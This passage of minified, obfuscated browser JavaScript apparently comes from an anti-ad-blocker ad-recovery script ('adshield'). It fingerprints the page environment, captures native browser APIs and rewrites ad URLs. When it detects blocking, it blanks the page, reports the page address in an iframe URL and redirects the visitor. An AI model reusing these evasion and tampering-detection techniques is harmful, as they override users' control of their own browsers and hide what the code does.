770),t(412),t(962)],[t(770),t(412),t(978)],[t(642),t(412),t(865)],[t(642),t(412),t(1026)]];function ce(){const e=t;let n=arguments[e(695)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[e(695)]>1&&void 0!==arguments[1]&&arguments[1])}let se="";const ae=function(){const e=t;let n=arguments[e(695)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(695)]>1?arguments[1]:void 0;{function a(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}se=e(788);for(const l of ie)if(a(l)){let d=e(1185);for(const f of l)d+="."+f;le(d)}}se=e(632),e(1119)!=typeof n[e(1115)][e(764)]&&le(e(470)),e(521)!=typeof n[e(1115)][e(764)]()&&le(e(697));{se=e(1055);const w=new(n[e(642)]),x=()=>{};w[e(441)]=x,w[e(441)]!==x&&le(e(753))}{se=e(795);const p=n[e(1040)][e(820)](e(925))[e(1027)];p[e(370)](e(971),e(1175)),e(1175)!==p[e(662)](e(971))&&le(e(367)),p[e(878)](e(971)),p[e(662)](e(971))&&le(e(1216))}const r=n[e(1040)][e(820)](e(925)),i=n[e(1040)][e(820)](e(635));i[e(864)]=e(1150);const c=n[e(1040)][e(820)](e(516)),s=n[e(1040)][e(820)](e(1139));{se=e(425),r&&i&&c&&s&&n[e(1040)][e(820)](e(590))||le(),se=e(541),(n[e(691)](document[e(765)][e(1207)])||n[e(691)](document[e(765)][e(648)]))&&le(),se=e(1022),[r,i,c,s][e(881)]((t=>{const o=e;n[o(1040)][o(491)][o(967)](t);let r=!1;n[o(1040)][o(491)][o(944)][o(881)]((e=>{e===t&&(r=!0)})),r||le(o(944)),n[o(1040)][o(491)][o(828)](t)})),se=e(1033);const h=W[e(388)]();r.id=h,r[e(673)][e(887)](h),n[e(1040)][e(491)][e(967)](r),r!==n[e(1040)][e(1191)](h)&&le(e(692)),r!==n[e(1040)][e(818)](h)[0]&&le(e(834)),r!==n[e(1040)][e(444)]("#"[e(933)](h))&&le(e(840)),r!==n[e(1040)][e(1143)]("#"[e(933)](h))[0]&&le(e(829)),r[e(673)][e(779)](h)||le(e(650)),r[e(673)][e(675)](h),r[e(673)][e(779)](h)&&le(e(1031)),se=e(666),n[e(1040)][e(491)][e(967)](c),c[e(381)](e(679),e(435)),c[e(381)](e(830),e(524)),0===n[e(1040)][e(491)][e(850)](e(516))[e(695)]&&le(e(823));try{r[e(675)](),c[e(675)]()}catch(g){le(e(487))}n[e(1040)][e(491)][e(779)](c)&&le(e(675)),se=e(578);try{n[e(1040)][e(1177)]}catch(v){le(e(452))}}{se=e(564);const b=r[e(564)]();e(521)!=typeof(b[e(603)]+b[e(499)]+b[e(586)]+b[e(798)]+b[e(971)]+b[e(1010)])&&le(e(564)),se=e(754);const y=n[e(1040)][e(820)](e(925));r[e(967)](y),y[e(754)]!==r&&le(e(967)),se=e(828),r[e(828)](y),0!==r[e(1141)]&&le(e(828)),se=e(629);const E=(t,n)=>{const o=e,r=W[o(388)]();t[o(381)](n,r),t[o(1019)](n)!==r&&le(o(381)),t[o(1145)](n),t[o(1019)](n)&&le(o(1145))};[r,i,s][e(881)]((t=>{const n=e;E(t,n(877)),E(t,n(560))})),se=e(808),e(925)!==r[e(787)][e(901)]()&&le(e(925)),e(635)!==i[e(787)][e(901)]()&&le(e(635)),e(1139)!==s[e(787)][e(901)]()&&le(e(1139))}if(se=e(1185),o&&n[e(499)]!==n){const T=n[e(492)];T&&Array[e(879)](n[e(445)][e(1040)][e(1143)](e(875)))[e(416)](T)||le(e(492));try{T[e(453)]!==n&&le(e(989))}catch(M){le(e(845))}try{const _=W[e(388)]();n[e(844)]={},n[e(844)][e(1110)]=()=>_,n[e(844)][e(1110)]()!==_&&le(e(387))}catch(N){le(e(1068))}}{se=e(667);const L={inventory_name:W[e(388)](),inventories_key:W[e(388)]()},S=e(1112)[e(933)](L[e(529)],e(559))[e(933)](L[e(490)],e(389)),I={"apply-ratio":1};I[L[e(529)]]=[{id:L[e(490)],width:160,height:600,position:{selector:e(1056),"position-rule":e(497),"insert-rule":[]},"original-ads":[{selector:e(680)}],attributes:[]}],de(n[e(681)][e(1193)](S),I,n)||le(e(867));const H=e(1180),k={type:e(437),marshalled:e(1124)};de(n[e(681)][e(1193)](H),k,n)||le(e(741)),se=e(884);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(493)][e(1202)]()!=n[e(493)][e(1202)]()){A=!0;break}A||le(),se=e(1190);const Z={},R=W[e(388)](),z=W[e(388)]();Z[R]=z,n[e(579)][e(1057)](Z)[0]===R&&Z[R]===z||le(),se=e(917);const O=new(n[e(1099)])(e(855));O[e(926)](e(832))&&!O[e(926)](e(408))||le(),se=e(689);const V=e(471);V[e(500)](e(1071))||le(e(500)),V[e(416)](e(426))||le(e(416)),V[e(532)](e(1219))||le(e(532)),"st"!==V[e(918)]("r")[0]&&le(e(918)),"s"!==V[e(525)](0)&&le(e(525)),115!==V[e(977)](0)&&le(e(977)),e(1107)!==V[e(671)](/tr/g,"p")&&le(e(671));let X="";try{X=n[e(995)][e(1014)]}catch(F){le(e(786))}X[e(416)]("/1")!==u(X,"/1")&&le(e(416));{const J=(t,n)=>{const o=e,r=t[o(918)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(690)](i[n(449)](0,e)),i=i[n(449)](e+t[n(695)]);return r[n(690)](i),r})(t,n);if(r[o(695)]!==i[o(695)])return!1;for(let e=0;e<r[o(695)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[e(1014)],key:"/"},{target:navigator[e(1014)],key:"/"},{target:navigator[e(1014)],key:e(942)},{target:navigator[e(1014)],key:e(538)}];for(const{target:G,key:B}of C)J(G,B)||le(e(918))}se=e(518);let j=!1;try{throw new(n[e(601)])(e(488))}catch(Q){j=!0}j||le(e(1061)),se=e(912);try{n[e(1185)][e(1172)],n[e(1185)][e(1021)]}catch(q){le(e(407))}const D=W[e(388)](),U=n[e(1021)](D);D!==n[e(1172)](U)&&le(e(912)),se=e(1090),n[e(403)](r)instanceof n[e(422)]||le(e(403)),se=e(651),n[e(995)][e(1014)]||le(e(1160)),se=e(1093),728!==n[e(1093)](e(568))&&le(e(1093)),se=e(688),(isNaN(n[e(1094)])||e(521)!=typeof n[e(1094)]||isNaN(n[e(1215)])||e(521)!=typeof n[e(1215)])&&le(e(688)),se=e(1091);try{let P=0,ee=K;$((()=>{P=W[e(456)](1,100)})),0!==P&&ee!==K||le(e(420)),P=0,ee=K,async function(){P=W[e(456)](1,100)}(),0===P&&le(e(1091))}catch(te){le(e(420))}}try{se=e(362);const ne=Math[e(1202)](),oe=Math[e(1202)](),re=[ne,oe];re[e(759)](),re[0]===oe&&re[1]===ne||le(e(759))}catch(ce){le(e(759))}{se=e(579);const ae=[[n,e(615)],[n,e(579)],[n,e(995)],[{keyval:1},e(552)]];let ue=!1;for(const[me,fe]of ae)if(n[e(579)][e(888)](me,fe)){ue=!0;break}ue||le(e(888))}{se=e(1007);const we=window[e(943)],xe=Symbol(e(649)),pe={cmd:{push:()=>xe}};window[e(943)]=pe,window[e(943)]!==pe&&le(e(736)),window[e(943)][e(530)]!==pe[e(530)]&&le(e(655)),window[e(943)][e(530)][e(690)]!==pe[e(530)][e(690)]&&le(e(1210)),window[e(943)][e(530)][e(690)]()!==xe&&le(e(1113)),window[e(943)]=we}},le=e=>{const n=t,o=n(927)[n(933)](e,n(582))[n(933)](se);throw console[n(488)](o),o},de=function(e,n){const o=t;let r=arguments[o(695)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(956)!=typeof e&&o(956)!=typeof n)return e===n;if((e instanceof r[o(362)]||e instanceof Array)!=(n instanceof r[o(362)]||n instanceof Array))return!1;if(e instanceof r[o(362)]||e instanceof Array){if(r[o(579)][o(1057)](e)[o(695)]!==r[o(579)][o(1057)](n)[o(695)])return!1;for(let t=0;t<e[o(695)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(579)][o(1057)](e)[o(695)]!==r[o(579)][o(1057)](n)[o(695)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(378)](e){const n=t;if(!e[n(754)])return 0;let o;for(o=0;o<e[n(754)][n(851)][n(695)]&&e[n(754)][n(851)][o]!==e;o++);return o}static[t(738)](){const e=t;let n=arguments[e(695)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(1062)]!==n[e(499)]}catch(e){return!0}}static[t(647)](){const e=t;if(void 0!==ue[e(894)])return ue[e(894)];if(!ue[e(738)]())return ue[e(894)]=!1,!1;if(window[e(615)][e(401)][e(500)](e(724))||Ze(window[e(615)][e(401)]))return ue[e(894)]=!0,!0;try{if((window[e(615)][e(401)][e(416)]("#")?window[e(615)][e(401)][e(449)](0,window[e(615)][e(401)][e(709)]("#")):window[e(615)][e(401)])===(window[e(445)][e(615)][e(401)][e(416)]("#")?window[e(445)][e(615)][e(401)][e(449)](0,window[e(445)][e(615)][e(401)][e(709)]("#")):window[e(445)][e(615)][e(401)]))return ue[e(894)]=!0,!0}catch(e){}return ue[e(894)]=!1,!1}static[t(1225)](){const e=t;if(!this[e(738)]())return!1;try{return window[e(445)][e(615)][e(401)],!1}catch(e){return!0}}static[t(371)](e){const n=t,o=n(1003);let r=e[o];return r||(r=W[n(388)](),e[o]=r),r}static[t(1009)](e){const n=t,o=document[n(820)](n(1139)),r=we[n(962)]()[n(1097)][n(962)][n(665)](e);for(let e=0;e<r[n(695)];e++){const t=r[e];we[n(962)]()[n(794)][n(665)](o,t[n(384)],t[n(746)])}return we[n(962)]()[n(427)][n(978)][n(665)](o,we[n(962)]()[n(427)][n(962)][n(665)](e)),o}static[t(871)](e,n){const o=t;n[o(911)]?we[o(962)]()[o(531)][o(665)](n[o(668)],e,n[o(911)]):we[o(962)]()[o(965)][o(665)](n[o(668)],e)}static async[t(574)](e,n){const o=t;if(we[o(962)]()[o(713)][o(665)](e,o(864))&&!we[o(962)]()[o(713)][o(665)](e,o(1091))){const t=$((t=>{const n=o;we[n(962)]()[n(477)][n(665)](e,n(1083),(()=>{t()})),we[n(962)]()[n(477)][n(665)](e,n(488),(()=>{t()}))}));return n[o(754)][o(550)](e,n),t}return n[o(754)][o(550)](e,n),$((e=>e()))}static async[t(806)](e,n){const o=t;if(we[o(962)]()[o(713)][o(665)](n,o(864))&&!we[o(962)]()[o(713)][o(665)](n,o(1091))){const t=$((e=>{const t=o;we[t(962)]()[t(477)][t(665)](n,t(1083),(()=>{e()})),we[t(962)]()[t(477)][t(665)](n,t(488),(()=>{e()}))}));return we[o(962)]()[o(965)][o(665)](e,n),t}return we[o(962)]()[o(965)][o(665)](e,n),$((e=>e()))}}c(ue,t(894),void 0);const me=t(682)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(695)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(1081)]||(fe[e(1081)]=xe(null)),fe[e(1081)];{n||(n=window);const t=ue[e(371)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(695)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(371)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(422),t(1133)),CSSStyleDeclaration_getPropertyValue:ge(e,t(422),t(662)),CSSStyleDeclaration_setProperty:ge(e,t(422),t(370)),CSSStyleSheet_insertRule:ge(e,t(1106),t(731)),CSSStyleSheet_replaceSync:ge(e,t(1106),t(1178)),DocumentFragment_getElementById:ge(e,t(1005),t(1191)),DocumentFragment_querySelector:ge(e,t(1005),t(444)),DocumentFragment_querySelectorAll:ge(e,t(1005),t(1143)),Document_cookie:he(e,t(598),t(857)),Document_createElement:ge(e,t(598),t(820)),Document_getElementById:ge(e,t(598),t(1191)),document_getElementById:ge(e,t(1040),t(1191)),Document_getElementsByTagName:ge(e,t(598),t(850)),Document_querySelector:ge(e,t(598),t(444)),Document_querySelectorAll:ge(e,t(598),t(1143)),Document_getElementsByClassName:ge(e,t(598),t(818)),Document_write:ge(e,t(598),t(1077)),Document_writeln:ge(e,t(598),t(866)),Document_referrer:he(e,t(598),t(861)),Document_URL:he(e,t(598),t(460)),DOMParser_parseFromString:ge(e,t(1043),t(906)),Element_ariaLabel:he(e,t(583),t(1037)),Element_attributes:he(e,t(583),t(546)),Element_classList:he(e,t(583),t(673)),Element_className:he(e,t(583),t(388)),Element_closest:ge(e,t(583),t(443)),Element_getAttribute:ge(e,t(583),t(1019)),Element_getBoundingClientRect:ge(e,t(583),t(564)),Element_getElementsByClassName:ge(e,t(583),t(818)),Element_hasAttribute:ge(e,t(583),t(613)),Element_id:he(e,t(583),"id"),Element_tagName:he(e,t(583),t(787)),Element_innerHTML:he(e,t(583),t(796)),Element_outerHTML:he(e,t(583),t(522)),Element_insertAdjacentElement:ge(e,t(583),t(975)),Element_insertAdjacentHTML:ge(e,t(583),t(1201)),Element_querySelector:ge(e,t(583),t(444)),Element_querySelectorAll:ge(e,t(583),t(1143)),Element_removeAttribute:ge(e,t(583),t(1145)),Element_setAttribute:ge(e,t(583),t(381)),Element_setAttributeNS:ge(e,t(583),t(733)),Element_setHTMLUnsafe:ge(e,t(583),t(415)),Element_matches:ge(e,t(583),t(396)),Event_stopPropagation:ge(e,t(1148),t(573)),Event_stopImmediatePropagation:ge(e,t(1148),t(843)),EventTarget_addEventListener:ge(e,t(611),t(853)),EventTarget_removeEventListener:ge(e,t(611),t(928)),Function_toString:ge(e,t(809),t(716)),History_replaceState:ge(e,t(781),t(1163)),HTMLAnchorElement_attributionSrc:he(e,t(687),t(418)),HTMLAnchorElement_href:he(e,t(687),t(401)),HTMLAnchorElement_protocol:he(e,t(687),t(486)),HTMLAnchorElement_hostname:he(e,t(687),t(833)),HTMLAnchorElement_port:he(e,t(687),t(1138)),HTMLAnchorElement_pathname:he(e,t(687),t(526)),HTMLAnchorElement_hash:he(e,t(687),t(859)),HTMLAnchorElement_host:he(e,t(687),t(868)),HTMLAnchorElement_origin:he(e,t(687),t(1156)),HTMLAnchorElement_ping:he(e,t(687),t(1155)),HTMLAnchorElement_search:he(e,t(687),t(383)),HTMLAnchorElement_target:he(e,t(687),t(782)),HTMLElement_dataset:he(e,t(409),t(1004)),HTMLElement_innerText:he(e,t(409),t(391)),HTMLElement_title:he(e,t(409),t(1075)),HTMLElement_style:he(e,t(409),t(1027)),HTMLFormElement_action:he(e,t(704),t(1102)),HTMLFormElement_target:he(e,t(704),t(782)),HTMLIFrameElement_contentDocument:he(e,t(1085),t(874)),HTMLIFrameElement_contentWindow:he(e,t(1085),t(453)),HTMLIFrameElement_name:he(e,t(1085),t(384)),HTMLIFrameElement_src:he(e,t(1085),t(864)),HTMLIFrameElement_srcdoc:he(e,t(1085),t(761)),HTMLImageElement_attributionSrc:he(e,t(421),t(418)),HTMLImageElement_src:he(e,t(421),t(864)),HTMLImageElement_srcset:he(e,t(421),t(591)),HTMLLinkElement_as:he(e,t(1049),"as"),HTMLLinkElement_href:he(e,t(1049),t(401)),HTMLLinkElement_rel:he(e,t(1049),t(679)),HTMLScriptElement_attributionSrc:he(e,t(393),t(418)),HTMLScriptElement_src:he(e,t(393),t(864)),HTMLSourceElement_src:he(e,t(883),t(864)),HTMLSourceElement_srcset:he(e,t(883),t(591)),HTMLVideoElement_src:he(e,t(973),t(864)),HTMLVideoElement_poster:he(e,t(973),t(1182)),HTMLMediaElement_src:he(e,t(462),t(864)),HTMLMetaElement_content:he(e,t(774),t(946)),HTMLMetaElement_httpEquiv:he(e,t(774),t(669)),HTMLStyleElement_insertBefore:ge(e,t(1198),t(1095)),IntersectionObserverEntry_boundingClientRect:he(e,t(847),t(1167)),IntersectionObserverEntry_intersectionRatio:he(e,t(847),t(728)),IntersectionObserverEntry_intersectionRect:he(e,t(847),t(749)),JSON_parse:ge(e,t(681),t(1193)),JSON_stringify:ge(e,t(681),t(385)),MessageEvent_data:he(e,t(766),t(560)),MessageEvent_origin:he(e,t(766),t(1156)),MessageEvent_source:he(e,t(766),t(983)),Navigator_sendBeacon:ge(e,t(664),t(1108)),Node_appendChild:ge(e,t(587),t(967)),Node_insertBefore:ge(e,t(587),t(1095)),Node_textContent:he(e,t(587),t(719)),Node_baseURI:he(e,t(587),t(1159)),PerformanceEntry_name:he(e,t(558),t(384)),PerformanceResourceTiming_transferSize:he(e,t(1212),t(762)),PerformanceResourceTiming_encodedBodySize:he(e,t(1212),t(1166)),RegExp_test:ge(e,t(1099),t(926)),RegExp_exec:ge(e,t(1099),t(1e3)),Response_url:he(e,t(824),t(785)),SharedStorageWorklet_addModule:ge(e,t(404),t(968)),String_matchAll:ge(e,t(534),t(960)),String_replace:ge(e,t(534),t(671)),Window_decodeURIComponent:ge(e,t(672),t(592)),Window_innerWidth:he(e,t(672),t(730)),Window_fetch:ge(e,t(672),t(856)),Window_fetchLater:ge(e,t(672),t(663)),Window_frames:he(e,t(672),t(752)),Window_name:he(e,t(672),t(384)),Window_open:ge(e,t(672),t(865)),Window_postMessage:ge(e,t(672),t(628)),Window_requestAnimationFrame:ge(e,t(672),t(658)),Window_requestIdleCallback:ge(e,t(672),t(1064)),Window_setImmediate:ge(e,t(672),t(1211)),Window_setInterval:ge(e,t(672),t(1188)),Window_setTimeout:ge(e,t(672),t(548)),Window_visualViewport:he(e,t(672),t(485)),XMLHttpRequest_open:ge(e,t(642),t(865)),XMLHttpRequest_send:ge(e,t(642),t(1026)),XMLHttpRequest_responseURL:he(e,t(642),t(922)),XMLHttpRequest_response:he(e,t(642),t(757)),XMLHttpRequest_responseText:he(e,t(642),t(481)),XMLHttpRequest_responseType:he(e,t(642),t(959)),XMLHttpRequest_responseXML:he(e,t(642),t(1157)),XMLHttpRequest_status:he(e,t(642),t(599)),XMLHttpRequest_statusText:he(e,t(642),t(1135)),FontFace:me?null:e[t(783)],FontFace_prototype:pe(e,t(783)),Worker:me?null:e[t(1030)],Worker_prototype:pe(e,t(1030))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(412)]:null===(i=e[o])||void 0===i?void 0:i[r(412)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(888)](n.g[o][i(412)],r);{var c;const t=i(1185)===o[i(901)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(412)];return t?e[i(579)][i(888)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(1185)===o[i(901)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(412)][r]:i(1185)===o[i(901)]()?e[r]:i(1040)===o?null===(c=e[i(1040)])||void 0===c?void 0:c[r]:i(681)===o?null===(s=e[i(681)])||void 0===s?void 0:s[r]:null===(a=e[o])||void 0===a||null===(a=a[i(412)])||void 0===a?void 0:a[r];var c,s,a},ve=[t(1073),t(1217),t(997),t(1181),t(899),t(1017),t(815),t(954),t(429),t(939),t(495),t(705),t(508),t(802),t(617),t(463),t(958),t(567),t(431),t(908),t(684),t(919),t(535),t(789),t(580),t(858),t(964),t(988),t(395),t(551),t(417),t(439),t(780),t(1024),t(776),t(1105),t(484),t(711),t(696),t(768),t(948),t(505),t(852),t(890),t(670),t(737),t(637),t(509),t(1120),t(1060),t(775),t(605),t(914),t(424),t(411),t(910),t(905)],be=t(963),ye=t(454),Ee=t(777),Te=t(469),Me=t(575),_e=t(1045),Ne=[be,ye,Ee,Te,Me,_e];o(L[t(602)]);let Le=function(e){const n=t;return e[n(961)]=n(450),e[n(913)]=n(805),e[n(784)]=n(506),e[n(767)]=n(873),e[n(1171)]="m",e[n(571)]="n",e}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Se=t(593),Ie=t(707),He=t(1069);function ke(e){const n=t;return Le[n(961)][n(416)](e)?Le[n(961)]:Le[n(913)][n(416)](e)?Le[n(913)]:Le[n(784)][n(416)](e)?Le[n(784)]:Le[n(767)][n(416)](e)?Le[n(767)]:Le[n(1171)][n(416)](e)?Le[n(1171)]:Le[n(571)][n(416)](e)?Le[n(571)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(740));const o=(e=ze(e))[n(526)][n(918)]("/");let r;const i=o[1];let c,s,a;if(i===be){if(o[n(695)]<7)throw new Error(n(921)[n(933)](e));const t=Oe(o[o[n(695)]-1]);s=t[n(514)],a=t[n(501)],c={version:"v7",originalHostname:o[2],...t[n(935)]?{randomize:t[n(935)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(695)]-2])}else if(i===ye){if(o[n(695)]<7)throw new Error(n(921)[n(933)](e));const t=Oe(o[o[n(695)]-1]);s=t[n(514)],a=t[n(501)],c={version:"v8",originalHostname:o[2],...t[n(935)]?{randomize:t[n(935)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(695)]-2])}else if(i===Ee){if(o[n(695)]<6)throw new Error(n(921)[n(933)](e));const t=Oe(o[o[n(695)]-1]);s=t[n(514)],a=t[n(501)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(695)]-2])}else if(i===Te){var l;if(o[n(695)]<6)throw new Error(n(921)[n(933)](e));const t=Oe(o[o[n(695)]-1]);s=t[n(514)],c={version:n(607),originalHostname:o[2],configIndex:0},null!==(l=t[n(501)])&&void 0!==l&&l[n(517)]&&(c[n(517)]=t[n(501)][n(517)],delete t[n(501)][n(517)]),a=t[n(501)],r=ke(o[o[n(695)]-2])}else if(i===Me){var d;if(o[n(695)]<6)throw new Error(n(921)[n(933)](e));const t=Oe(o[o[n(695)]-1]);s=t[n(514)],a=t[n(501)],c={version:n(732),originalHostname:o[2],configIndex:0},null!==(d=t[n(501)])&&void 0!==d&&d[n(517)]&&(c[n(517)]=t[n(501)][n(517)],delete t[n(501)][n(517)]),a=t[n(501)],r=ke(o[o[n(695)]-2])}else{if(i!==_e)throw new Error(n(625)[n(933)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(526)][t(918)]("/",5),r=new URL(atob(o));if(t(478)!==r[t(486)])return;return r[t(859)]=e[t(859)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(1104),originalHostname:t[n(833)],isMainFrame:!0},originalUrl:t[n(514)][n(401)],kind:Le[n(913)]};if(o[n(695)]<6)throw new Error(n(921)[n(933)](e));const i=Oe(o[o[n(695)]-1]);s=i[n(514)],a=i[n(501)],c={version:n(1104),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(695)]-2])}}if(!r)throw new Error(n(644)[n(933)](e));if(function(e){const t=n;return Array[t(879)](e[t(801)][t(1057)]())[t(814)]((e=>t(816)!=e))[t(695)]>0}(e)){e[n(801)][n(1114)](n(816));for(const[t,o]of Array[n(879)](e[n(801)][n(1128)]()))s[n(801)][n(978)](t,o)}const u=[];for(const[e,t]of s[n(801)][n(1128)]())t===Ie?u[n(690)](e):u[n(690)](e+"="+t);return s[n(383)]=u[n(402)]("&"),{protectUrlContext:c,kind:r,originalUrl:s[n(401)]+e[n(859)],extra:a}}function Ze(e){const n=t;var o;if(!e)return!1;const r=ze(e);if(!Ne[n(1066)]((e=>r[n(526)][n(500)]("/"[n(933)](e,"/")))))return!1;const i=r[n(526)][n(918)]("/"),c=i[1];if([be,ye][n(416)](c)){if(i[n(695)]<7)return!1}else if(c===Ee){if(i[n(695)]<6)return!1}else if(c===Te){if(i[n(695)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(695)]<6)return!1}const s=null===(o=i[i[n(695)]-1])||void 0===o?void 0:o[n(449)](0,4);return!!s&&void 0!==S(s)}const Re=t(682)==typeof window;function ze(e,n){const o=t;return e instanceof URL?e:o(471)==typeof e&&[o(724),o(1197),o(1082),o(527),o(406),o(1195),o(842)][o(1066)]((t=>e[o(500)](t)))?new URL(e):o(471)==typeof e&&Re?new URL(e,n):o(471)!=typeof e||Re?ze(e[o(716)]()):e[o(500)](o(923))||e[o(500)](o(597))?new URL(e):(Ze(n=n||we[o(962)](window)[o(1076)][o(962)][o(949)](window[o(1040)]))&&(n=Ae(n)[o(514)]),new URL(e,n))}function Oe(e){const n=t,o=new URL(Z(e)),r=n(433)===o[n(801)][n(962)](Se);o[n(801)][n(1114)](Se);const i=o[n(801)][n(962)](He);let c;if(i){try{c=JSON[n(1193)](i)}catch(e){}o[n(801)][n(1114)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(537)](e(1047));if(0===t[e(695)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,s,a,l,d,u]=[0,0,0,0,0,0];return t[e(881)]((t=>{const s=e;n++,o+=t[s(1092)],(0===c||c>t[s(1092)])&&(c=t[s(1092)]),a<t[s(1092)]&&(a=t[s(1092)]),t[s(384)][s(500)](L[s(459)])&&Ze(t[s(384)])&&Ae(t[s(384)])[s(514)][s(500)](L[s(459)])&&(r++,i+=t[s(1092)],(0===l||l>t[s(1092)])&&(l=t[s(1092)]),u<t[s(1092)]&&(u=t[s(1092)]))})),s=o/n,d=i/r,{minRTT:c,avgRTT:s,maxRTT:a,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const e=t;let n=arguments[e(695)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(764)]();if(!window[e(1064)])throw new Error(e(708));for(;o+n<Date[e(764)]();)await $(((t,n)=>window[e(1064)](t)))};function De(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ge())return;Ye();const e=Math[r(1202)]()<L[r(758)]?await o(t):"";document[r(491)][r(796)]="",document[r(513)][r(796)]="",console[r(488)](r(1173)[r(933)](t)),document[r(513)][r(1027)][r(955)]=r(1177);let c=!1;window[r(853)](r(536),(e=>{const t=r;t(811)===e[t(560)]&&(c=!0)}));const s=function(e){const t=r;let n=arguments[t(695)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(820)](t(875)),i=L[t(459)][t(416)]("//")?L[t(459)][t(918)]("//")[1]:L[t(459)];let c=t(726);c+=t(813)+e,c+=t(1038)+btoa(n),c+=t(1132)+i,c+=t(1051)+btoa(location[t(401)]),o[t(864)]=c,o[t(381)](t(1027),t(623)),document[t(513)][t(967)](o);const s=e=>{const n=t;var r;n(892)===e[n(560)]&&(null===(r=o[n(668)])||void 0===r||r[n(828)](o),document[n(513)][n(1027)][n(878)](n(955)),window[n(928)](n(536),s))};return addEventListener(t(536),s),o}(e,t),a=setInterval((()=>{const e=r;if(!document[e(779)](s))return clearInterval(a);const o=s[e(564)]();e(1098)!==getComputedStyle(s)[e(734)]&&0!==o[e(971)]&&0!==o[e(1010)]||(clearInterval(a),Ue(t,n))}),1e3);if(d[r(1125)]()||d[r(1039)]()){var i;const e=Ve(),o=Math[r(455)](3e3,5*(null!==(i=null==e?void 0:e[r(862)])&&void 0!==i?i:0));setTimeout((()=>{document[r(779)](s)&&!c&&(clearInterval(a),Ue(t,n))}),o)}}catch(e){Ue(t,n)}}(t,n,o)}catch(e){Ue(t,n)}}function Ue(n,o){const r=t;try{Ye();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(974)][t(901)]();return n[t(500)]("fr")?t(1103):n[t(500)]("ko")?t(1149):t(1161)})())));r(1119)!=typeof confirm||!1!==confirm(t)?location[r(401)]=r(1170)[r(933)](btoa(n),r(1132))[r(933)](o,r(1051))[r(933)](btoa(location[r(401)])):location[r(1224)]()}catch(e){location[r(401)]=r(498)[r(933)](o)}}function Ye(){const e=t;a[e(978)](e(945),String(Date[e(764)]()))}let Fe=!1;window[t(853)](t(494),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(764)]();let Ce=!1;const Ge=async()=>{const n=t;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const t=e;if(!navigator[t(379)])return!0;try{await p[t(962)]()[t(661)][t(665)](window,location[t(401)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(998)]>1e3||e[n(862)]>500)return!0;const t=null===(o=navigator[n(846)])||void 0===o?void 0:o[n(510)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(764)]()-Je>6e4)return!0;if(void 0===window[n(1064)]?await Xe(100):await je(100),Fe)return!0;if(location[n(868)][n(416)](n(473))&&navigator[n(1014)][n(416)](n(572)))return!0;if(location[n(868)][n(416)](n(405))&&function(){const e=n;try{if(null!=window[e(995)][e(1023)]&&e(1088)===window[e(995)][e(1023)][e(1088)][e(384)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(695)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(695)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(695)];++t)try{return await e()}catch(e){if(t===r[n(695)]){o=e;break}i&&i(t+1,e),void 0===window[n(1064)]?await Xe(r[t]):await je(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(375)]=L[n(602)],p[n(589)]();const c=function(){const e=n,t=a[e(962)](e(614));return t?e(433)===t:void 0}();if(!1!==c)try{!function(){const 